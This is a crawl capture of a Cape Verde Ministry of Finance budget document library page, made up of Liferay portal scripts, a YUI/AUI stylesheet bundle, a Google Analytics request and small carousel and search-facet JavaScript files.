searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d%7BfolderId%7D\x26p_auth\x3dgTyn0hLW",
viewFileEntryURL:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/calendar/assets/skins/sam/calendar.css&/o/frontend-js-web/aui/aui-datatable-base-cell-editor/assets/skins/sam/aui-datatable-base-cell-editor.css&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/assets/skins/sam/aui-datatable-base-options-cell-editor.css&/o/frontend-js-web/aui/tabview/assets/skins/sam/tabview.css&/o/frontend-js-web/aui/aui-tabview/assets/skins/sam/aui-tabview.css&/o/frontend-js-web/aui/datatable-scroll/assets/skins/sam/datatable-scroll.css&/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/datatable-sort.css&/o/frontend-js-web/aui/aui-datatable-selection/assets/skins/sam/aui-datatable-selection.css&/o/frontend-js-web/aui/aui-datatable-highlight/assets/skins/sam/aui-datatable-highlight.css&/o/frontend-js-web/aui/aui-datatable-property-list/assets/skins/sam/aui-datatable-property-list.css&/o/frontend-js-web/aui/aui-property-builder/assets/skins/sam/aui-property-builder.css
body_size: 9450
content:
.yui3-calendar-column-hidden,.yui3-calendar-hidden{display:none}.yui3-calendar-day{cursor:pointer}.yui3-calendar-selection-disabled{cursor:default}.yui3-calendar-prevmonth-day{cursor:default}.yui3-calendar-nextmonth-day{cursor:default}.yui3-calendar-content:hover .yui3-calendar-day,.yui3-calendar-content:hover .yui3-calendar-prevmonth-day,.yui3-calendar-content:hover .yui3-calendar-nextmonth-day{-moz-user-select:none}.yui3-skin-sam .yui3-calendar-day-highlighted{background-color:#dcdef5}.yui3-skin-sam .yui3-calendar-day-selected.yui3-calendar-day-highlighted{background-color:#758fbb}#yui3-css-stamp.skin-sam-calendar{display:none}.table-editable{cursor:pointer}.basecelleditor .buttonitem-content{margin:2px 0;padding:3px 3px 1px 1px}.basecelleditor .buttonitem-label-only{padding-bottom:2px}.webkit .basecelleditor .buttonitem-label-only{padding-bottom:3px}.celleditor-edit-dd-handle{cursor:move;display:inline-block;margin-top:-3px;vertical-align:middle}.basecelleditor-hidden,.datecelleditor-hidden,.dropdowncelleditor-hidden,.textcelleditor-hidden,.textareacelleditor-hidden,.checkboxcelleditor-hidden,.radiocelleditor-hidden{display:none !important}.basecelleditor form{margin:0}.celleditor-edit-label{padding-bottom:5px}.celleditor-element{margin-bottom:5px}.basecelleditor input[type="checkbox"],.basecelleditor input[type="radio"]{position:inherit;margin-left:0;margin-right:5px}.basecelleditor{background-color:#f2f2f2;border:1px solid gray;padding:6px;text-align:left}.table-read-only{color:#aaa}#yui3-css-stamp.skin-sam-aui-datatable-base-cell-editor{display:none}.celleditor-edit{margin-bottom:2em;position:relative}.celleditor-edit-option-row{margin-bottom:.5em}.celleditor-edit-option-row .form-group{margin-left:0}.celleditor-edit-option-row .form-group+.form-group{margin-left:.5em}.celleditor-edit .form-validator-stack{bottom:-1.5em;height:1.5em;margin:0;overflow:hidden;position:absolute;right:1em}#yui3-css-stamp.skin-sam-aui-datatable-base-options-cell-editor{display:none}.yui3-tab-panel{display:none}.yui3-tab-panel-selected{display:block}.yui3-tabview-list,.yui3-tab{margin:0;padding:0;list-style:none}.yui3-tabview{position:relative}.yui3-tabview,.yui3-tabview-list,.yui3-tabview-panel,.yui3-tab,.yui3-tab-panel{zoom:1}.yui3-tab{display:inline-block;*display:inline;vertical-align:bottom;cursor:pointer}.yui3-tab-label{display:block;display:inline-block;padding:6px 10px;position:relative;text-decoration:none;vertical-align:bottom}.yui3-skin-sam .yui3-tabview-list{border:solid #2647a0;border-width:0 0 5px;zoom:1}.yui3-skin-sam .yui3-tab{margin:0 .2em 0 0;padding:1px 0 0;zoom:1}.yui3-skin-sam .yui3-tab-selected{margin-bottom:-1px}.yui3-skin-sam .yui3-tab-label{background:#d8d8d8 url(/o/frontend-js-web/aui/tabview/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x;border:solid #a3a3a3;border-width:1px 1px 0 1px;color:#000;cursor:pointer;font-size:85%;padding:.3em .75em;text-decoration:none}.yui3-skin-sam .yui3-tab-label:hover,.yui3-skin-sam .yui3-tab-label:focus{background:#bfdaff url(/o/frontend-js-web/aui/tabview/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x left -1300px;outline:0}.yui3-skin-sam .yui3-tab-selected .yui3-tab-label,.yui3-skin-sam .yui3-tab-selected .yui3-tab-label:focus,.yui3-skin-sam .yui3-tab-selected .yui3-tab-label:hover{background:#2647a0 url(/o/frontend-js-web/aui/tabview/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x left -1400px;color:#fff}.yui3-skin-sam .yui3-tab-selected .yui3-tab-label{padding:.4em .75em}.yui3-skin-sam .yui3-tab-selected .yui3-tab-label{border-color:#243356}.yui3-skin-sam .yui3-tabview-panel{background:#edf5ff}.yui3-skin-sam .yui3-tabview-panel{border:1px solid gray;border-top-color:#243356;padding:.25em .5em}#yui3-css-stamp.skin-sam-tabview{display:none}.nav .tab{cursor:pointer}.tabbable-hidden{display:none}#yui3-css-stamp.skin-sam-aui-tabview{display:none}.yui3-datatable-scrollable-x{_overflow-x:hidden;_position:relative}.yui3-datatable-scrollable-y,.yui3-datatable-scrollable-y .yui3-datatable-x-scroller{_overflow-y:hidden;_position:relative}.yui3-datatable-y-scroller-container{overflow-x:hidden;position:relative}.yui3-datatable-scrollable-y .yui3-datatable-content{position:relative}.yui3-datatable-scrollable-y .yui3-datatable-table .yui3-datatable-columns{visibility:hidden}.yui3-datatable-scroll-columns{position:absolute;width:100%;z-index:2}.yui3-datatable-y-scroller,.yui3-datatable-scrollable-x .yui3-datatable-caption-table{width:100%}.yui3-datatable-x-scroller{position:relative;overflow-x:scroll;overflow-y:hidden}.yui3-datatable-scrollable-y .yui3-datatable-y-scroller{position:relative;overflow-x:hidden;overflow-y:scroll;z-index:1;-webkit-overflow-scrolling:touch}.yui3-datatable-scrollbar{position:absolute;overflow-x:hidden;overflow-y:scroll;z-index:2}.yui3-datatable-scrollbar div{position:absolute;width:1px;visibility:hidden}.yui3-skin-sam .yui3-datatable-scroll-columns{border-collapse:separate;border-spacing:0;font-family:arial,sans-serif;margin:0;padding:0;top:0;left:0}.yui3-skin-sam .yui3-datatable-scroll-columns .yui3-datatable-header{padding:0}.yui3-skin-sam .yui3-datatable-x-scroller,.yui3-skin-sam .yui3-datatable-y-scroller-container{border:1px solid #cbcbcb}.yui3-skin-sam .yui3-datatable-scrollable-x .yui3-datatable-y-scroller-container,.yui3-skin-sam .yui3-datatable-x-scroller .yui3-datatable-table,.yui3-skin-sam .yui3-datatable-y-scroller .yui3-datatable-table{border:0 none}#yui3-css-stamp.skin-sam-datatable-scroll{display:none}.yui3-datatable-sortable-column{z-index:1}.yui3-datatable-sortable-column:focus,.yui3-datatable-sortable-column:active{z-index:2}.yui3-datatable-sort-liner{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.yui3-skin-sam .yui3-datatable-sortable-column{cursor:pointer}.yui3-skin-sam .yui3-datatable-columns .yui3-datatable-sorted,.yui3-skin-sam .yui3-datatable-sortable-column:hover{*background:#c1c4c8 url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/../../../../assets/skins/sam/sprite.png) repeat-x 0 -100px;background-color:#f1f2f3}.yui3-skin-sam .yui3-datatable-sort-liner{display:block;height:100%;position:relative;padding-right:15px;position:relative}.yui3-skin-sam .yui3-datatable-sort-indicator{position:absolute;right:0;bottom:.5ex;width:7px;height:10px;background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite.png) no-repeat 0 0;_background:url(/o/frontend-js-web/aui/datatable-sort/assets/skins/sam/sort-arrow-sprite-ie.png) no-repeat 0 0;overflow:hidden}.yui3-skin-sam .yui3-datatable-sorted .yui3-datatable-sort-indicator{background-position:0 -10px}.yui3-skin-sam .yui3-datatable-sorted-desc .yui3-datatable-sort-indicator{background-position:0 -20px}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-even .yui3-datatable-sorted{background-color:#edf5ff}.yui3-skin-sam .yui3-datatable-data .yui3-datatable-odd .yui3-datatable-sorted{background-color:#dbeaff}#yui3-css-stamp.skin-sam-datatable-sort{display:none}#yui3-css-stamp.skin-sam-aui-datatable-selection{display:none}.table-content{position:relative}.table-selection,.table-selection .table-cell{outline:0}.table-highlight-overlay{position:absolute;z-index:1}.table-highlight-overlay-active{z-index:2}.table-odd.table-highlight .table-cell,.table-even.table-highlight .table-cell,.table-odd .table-cell.table-highlight,.table-even .table-cell.table-highlight{background-color:#eff4fe;color:#000}.table-highlight-border{position:absolute;background-color:#89aff9}.table-highlight-overlay-active .table-highlight-border{position:absolute;background-color:#5292f7}#yui3-css-stamp.skin-sam-aui-datatable-highlight{display:none}.table-property-list .table-col-name{border-right:1px;border-right-color:#ddd;border-right-style:solid}#yui3-css-stamp.skin-sam-aui-datatable-property-list{display:none}.property-builder{margin:0}.property-builder .property-builder-field{border-radius:4px 4px 4px 4px;filter:alpha(opacity=50);float:left;height:63px;list-style:none outside none;margin:2px;opacity:.5;text-align:center;width:79px}.property-builder .property-builder-field-draggable{cursor:pointer;filter:alpha(opacity=100);opacity:1}.property-builder .property-builder-field.property-builder-field-draggable:hover{background-color:#f1f1f1}.property-builder-field-icon{display:block;margin:3px auto}.property-builder-field-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.property-builder .property-builder-tabs{margin-left:10px;position:absolute;width:270px}.property-builder .tab-pane{height:544px;overflow:auto}.property-builder-canvas{position:relative}.property-builder-fields-container{margin:5px}.property-builder-content{min-height:400px}.property-builder-content-container{padding-left:280px}.property-builder-drop-container{height:600px;overflow:auto;position:relative}.table-property-list{margin:5px 0 20px}.property-builder .property-builder-field{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.property-builder-canvas{background-image:url(/o/frontend-js-web/aui/aui-property-builder/assets/skins/sam/checker-bg.png);border-left:1px solid #ccc;outline:0;z-index:100;border-bottom:1px solid #bbb;border-right:1px solid #bbb;border-top:1px solid #ccc;overflow:hidden}.property-builder-field-icon{width:30px;height:30px}#yui3-css-stamp.skin-sam-aui-property-builder{display:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=174787823&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13&ul=en-us%40posix&dt=Mapas%20da%20Proposta%20do%20OE%202020%20-%20Or%C3%A7amento%20-%20Minist%C3%A9rio%20das%20Finan%C3%A7as&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1224801699&gjid=1647739458&cid=1628786009.1763372235&tid=UA-127305255-2&_gid=485921694.1763372235&_r=1&_slc=1&z=2111790871
body_size: -449
content:
2,cG-NEVG8SL564

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1763341847014
body_size: 592
content:
/*1573475052000*/
function initServiceCardsOnMobile(){var serviceCardsContainer=jQuery(".mf-service-cards .tab-content .tab-pane");serviceCardsContainer.addClass("d-block");serviceCardsContainer.each(function(){var serviceCardsContainerRow=$(this).find(".row").not(".slick-initialized");serviceCardsContainerRow.on("init",function(event,slick){setTimeout(function(){serviceCardsContainer.removeClass("d-block")},1E3)});serviceCardsContainerRow.slick({dots:true,infinite:true,slidesToShow:1,slidesToScroll:1,mobileFirst:true,
arrows:false,responsive:[{breakpoint:768,settings:"unslick"}]})})};

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/portal-search-web/js/facet_util.js
body_size: 2211
content:
AUI.add("liferay-search-facet-util",function(A){var FacetUtil={addURLParameter:function(key,value,parameterArray){key=encodeURIComponent(key);value=encodeURIComponent(value);parameterArray[parameterArray.length]=[key,value].join("\x3d");return parameterArray},changeSelection:function(event){var form=event.currentTarget.form;if(!form)return;var selections=[];var formCheckboxes=$("#"+form.id+" input.facet-term");formCheckboxes.each(function(index,value){if(value.checked)selections.push(value.getAttribute("data-term-id"))});
FacetUtil.selectTerms(form,selections)},clearSelections:function(event){var form=$(event.currentTarget).closest("form")[0];if(!form)return;var selections=[];FacetUtil.selectTerms(form,selections)},removeURLParameters:function(key,parameterArray){key=encodeURIComponent(key);var newParameters=parameterArray.filter(function(item){var itemSplit=item.split("\x3d");if(itemSplit&&itemSplit[0]===key)return false;return true});return newParameters},selectTerms:function(form,selections){var formParameterName=
$("#"+form.id+" input.facet-parameter-name");var key=formParameterName[0].value;document.location.search=FacetUtil.updateQueryString(key,selections,document.location.search)},setURLParameter:function(url,name,value){var parts=url.split("?");var address=parts[0];var queryString=parts[1];if(!queryString)queryString="";queryString=Liferay.Search.FacetUtil.updateQueryString(name,[value],queryString);return address+"?"+queryString},setURLParameters:function(key,values,parameterArray){var newParameters=
FacetUtil.removeURLParameters(key,parameterArray);values.forEach(function(item){newParameters=FacetUtil.addURLParameter(key,item,newParameters)});return newParameters},updateQueryString:function(key,selections,queryString){var search=queryString;var hasQuestionMark=false;if(search[0]==="?")hasQuestionMark=true;if(hasQuestionMark)search=search.substr(1);var parameterArray=search.split("\x26").filter(function(item){return item.trim()!==""});var newParameters=FacetUtil.setURLParameters(key,selections,
parameterArray);search=newParameters.join("\x26");if(hasQuestionMark)search="?"+search;return search}};Liferay.namespace("Search").FacetUtil=FacetUtil},"",{requires:[]});
